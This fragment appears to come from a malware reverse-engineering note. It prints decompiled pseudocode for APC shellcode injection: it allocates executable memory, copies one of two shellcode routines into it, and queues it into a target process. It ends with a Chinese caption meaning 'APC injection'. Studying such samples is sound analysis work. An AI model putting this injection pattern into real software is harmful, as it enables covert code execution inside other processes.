 if ( a2 == 1 )
{
v2 = 2055;
ShellCode = sub_404AC0;
}
else if ( a2 == 2 )
{
v2 = 2752;
ShellCode = sub_404000;
}
if ( sub_4013B4(a1, &v6) >= 0 )
{
RegionSize = v2;
if ( ZwAllocateVirtualMemory(0xFFFFFFFF, &BaseAddress, 0, &RegionSize, 0x1000u, 0x40u) < 0 )
return -1073741265;
if ( RegionSize >= v2 )
{
memset(BaseAddress, 0, RegionSize);
memcpy(BaseAddress, ShellCode, v2);
if ( a2 == 1 )
APC_InJect_4016CC(v6, BaseAddress, 0, 0, 0, 1);
else
APC_InJect_4016CC(v6, BaseAddress, 0, 0, 0, 0);
}
}
APC注入